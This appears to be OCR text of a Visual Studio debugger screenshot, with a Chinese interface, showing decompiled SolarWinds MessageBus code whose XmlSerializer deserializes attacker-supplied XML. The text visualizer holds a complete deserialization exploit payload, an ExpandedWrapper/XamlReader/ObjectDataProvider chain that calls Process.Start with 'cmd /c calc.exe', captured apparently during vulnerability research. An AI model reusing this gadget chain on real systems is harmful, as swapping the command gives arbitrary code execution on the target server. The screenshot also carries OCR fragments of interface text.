 84
85 // Token: 0x0600003A RID: 58 RVA: 0x00002F74 File Offset: 0x00001174
1 个引用
86 public object DeserializeFromStrippedXml(string strippedXml)
87 {
88 if (strippedXml == null)
89 {
90 throw new ArgumentNullException("strippedXml");
91 }
92 string s = string.Format("<{0} xmlns='{1}'>{2}</{0}>", this.XsdElementName, this.Namespace, strippedXml);
93 //string s = string.Format("<{0}>{1}</{0}>", this.XsdElementName, strippedXml);
94 return this.Serializer.Deserialize(new StringReader(s)); 已用时间 <= 10ms
95 }
96
97 // Token: 0x0400001F RID: 31
98 private readonly XmlSerializer _serializer;
% 未找到相关问题
部变量
索(Ctrl+E) 搜索深度: 3
名称 值
this {SolarWinds.MessageBus.Models.XmlStrippedSerializer}
strippedXml "<ProjectedProperty0 xmlns:a=\"http://www.w3.org/2001/XMLSchema-instance\
s "<ExpandedWrapperOfXamlReaderObjectDataProvider xmlns=''><ProjectedPrope
动窗口 局部变量 监视 1
文本可视化工具 ?
表达式(E): s
值(V):
<ExpandedWrapperOfXamlReaderObjectDataProvider
xmlns=''><ProjectedProperty0 xmlns:a="http://www.w3.org/2001/XMLSchema-
instance"
xmlns:b="http://www.w3.org/2001/XMLSchema"><MethodName>Parse</MethodName
><MethodParameters><anyType a:type="b:string"><![CDATA
[<ResourceDictionary
xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation"
xmlns:a="http://schemas.microsoft.com/winfx/2006/xaml" xmlns:b="clr-
namespace:System;assembly=mscorlib" xmlns:c="clr-
namespace:System.Diagnostics;assembly=system"><ObjectDataProvider
a:Key="" ObjectType="{a:Type c:Process}"
MethodName="Start"><ObjectDataProvider.MethodParameters><b:String>cmd</b
:String><b:String>/c
calc.exe</b:String></ObjectDataProvider.MethodParameters></ObjectDataPro
vider></ResourceDictionary>]]></anyType></MethodParameters><ObjectInstan
ce
a:type="XamlReader"/></ProjectedProperty0></ExpandedWrapperOfXamlReaderO
bjectDataProvider>